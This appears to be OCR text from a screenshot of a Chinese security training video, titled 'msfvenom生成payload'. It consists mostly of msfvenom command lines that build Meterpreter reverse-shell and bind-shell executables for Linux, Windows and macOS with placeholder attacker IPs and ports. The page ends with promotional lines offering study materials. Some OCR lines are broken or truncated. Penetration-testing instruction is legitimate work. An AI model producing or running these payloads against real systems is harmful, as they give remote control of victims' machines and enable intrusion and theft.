 上课中 00:14:27
msfvenom生成payload
01
可执行程序
ELF
linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Connect On> -f elf > shell.elf
msfvenom -p linux/x86/meterpreter/bind_tcp LHOST=<Target IP Address> LPORT=<Your Port to Connect
On> -f elf > shell.elf
windows:
dll exe PE
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to
Connect On> -f exe > shell.exe
mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connec
f macho > shell.macho
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题